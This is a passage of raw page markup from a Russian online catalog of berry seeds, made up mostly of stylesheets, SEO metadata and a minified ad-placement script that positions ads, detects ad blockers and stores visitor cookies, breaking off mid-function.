(min-width:721px){body.single .bar-scroll__toggle_social,body.single .bar-scroll-social-wrap{display:none !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
form.testme_form{text-align:left}.testme_question_text{margin-top:20px;font-weight:700}.testme_answer_block{margin-bottom:7px}.testme_answer{padding-left:20px}.testme_question label{margin-left:10px}.testme_button{margin-top:20px;padding:3px 15px}#testme_result{border:2px solid #ccc}.testme_result_block{margin:10px}.testme_before_results{color:#066}.testme_code{clear:both}.testme_code textarea{height:100px;width:99%}.testme_error{border:1px solid red;padding:10px}.testme_backlink{padding-right:30px;padding:15px 0 0;font-size:80%;text-align:right}.testme_your_score{margin-top:10px;font-weight:700}.testme_not_logged{margin-top:15px;padding:10px;border:1px dashed #ccc;font-weight:700;color:#660}.testme_asnwer_list li{list-style-position:inside;list-style-type:circle}.testme_question-image-wrap{text-align:center;margin-top:15px;margin-bottom:15px}.testme_question-image-wrap img{display:block;margin:0 auto}.testme_answer_block-images .testme_answer_block{display:inline-block}.testme_answer_block-images .testme_answer_block input[type=radio]{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]+label{cursor:pointer}.testme_answer_block-images .testme_answer_block input[type=radio]+label:before{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]:checked+label{border:3px solid red;display:inline-block}.testme_result_block-btn-share{text-align:center}.testme_result_block-btn-share img{max-width:100px}.testme_answer_block-right{border:3px solid red;display:inline-block}
.cma_sticky_background{background:#eee !important}/* CMA Custom CSS */.cma-question-meta{min-width:200px}.cma-main #content{background:#fff !important}
.broken_link,a.broken_link{text-decoration:line-through}</style><style media="screen">.wp-caption{background:#ebebeb;display:table;font-size:15px;padding:5px;line-height:20px}.wp-caption p{max-width:650px}.wp-caption-text{margin:0;padding:0}.block-griby__letter{position:relative;width:45px;height:45px;text-align:center;background:#ebffe7;border:2px solid #158100;font-size:22px;padding-top:7px}.block-griby__letter:hover{background:#fff}.block-griby__letter span{font-size:10px;position:absolute;top:-8px;right:3px;color:#000}.block-griby-links{text-align:right}.block-griby-links a{margin-right:10px;padding-left:22px}.griby-answer img{float:right;margin-top:-25px}.griby-answer span{font-size:25px;display:table}.griby-info{border:none !important}.griby-info td,.griby-info thead td{background:#eaf3e9 !important;font-weight:400 !important;border:none !important;vertical-align:top;padding:10px !important}.griby-info ul{padding:0}.griby-info ul li:before{content:none}.fv_toolbar li:before{content:none !important}.cma-file-upload input[type=file]{font-size:13px;width:220px}</style><title>Каталог семян ягод: цены, магазины, описание</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=PT+Sans&amp;display=swap" /><link rel="shortcut icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/apple-touch-icon.png" type="image/png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Каталог семян ягод с описанием, сортировка по цене, варианты с доставкой и самовывозом, удобный поиск по каталогу среди магазинов." /><link rel="canonical" href="https://fermilon.ru/shop/yagody" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Каталог семян ягод: цены, магазины, описание" /><meta property="og:description" content="Каталог семян ягод с описанием, сортировка по цене, варианты с доставкой и самовывозом, удобный поиск по каталогу среди магазинов." /><meta property="og:url" content="https://fermilon.ru/shop/yagody" /><meta property="og:site_name" content="Фермилон" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fermilon.ru/shop/yagody","url":"https://fermilon.ru/shop/yagody/page/2","name":"Каталог семян ягод: цены, магазины, описание","isPartOf":{"@id":"https://fermilon.ru/#website"},"primaryImageOfPage":{"@id":"https://fermilon.ru/shop/yagody/page/2#primaryimage"},"image":{"@id":"https://fermilon.ru/shop/yagody/page/2#primaryimage"},"thumbnailUrl":"https://fermilon.ru/wp-content/uploads/2019/04/09e405bd582211e6a501705ab661c193_e1aae09473d611e8970428565a5859d0-100x100.jpg","description":"Каталог семян ягод с описанием, сортировка по цене, варианты с доставкой и самовывозом, удобный поиск по каталогу среди магазинов.","breadcrumb":{"@id":"https://fermilon.ru/shop/yagody/page/2#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/shop/yagody/page/2#primaryimage","url":"https://fermilon.ru/wp-content/uploads/2019/04/09e405bd582211e6a501705ab661c193_e1aae09473d611e8970428565a5859d0-100x100.jpg","contentUrl":"https://fermilon.ru/wp-content/uploads/2019/04/09e405bd582211e6a501705ab661c193_e1aae09473d611e8970428565a5859d0-100x100.jpg","width":100,"height":100},{"@type":"BreadcrumbList","@id":"https://fermilon.ru/shop/yagody/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fermilon.ru/"},{"@type":"ListItem","position":2,"name":"Ягоды"}]},{"@type":"WebSite","@id":"https://fermilon.ru/#website","url":"https://fermilon.ru/","name":"Фермилон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fermilon.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://nupdhyzetb.com/script.js"></script> <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script async src="https://yandex.ru/ads/system/context.js"></script> <script async src="https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js"></script> <meta name="fpaaccept" content="e15aed50-2989-400b-9155-01bfed6f91fb" /> <script async src="https://6rn05mmbct.ru/332/3cc5d306d0b2dcd53411be56c1d404ad056626c5.js"></script> <link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var 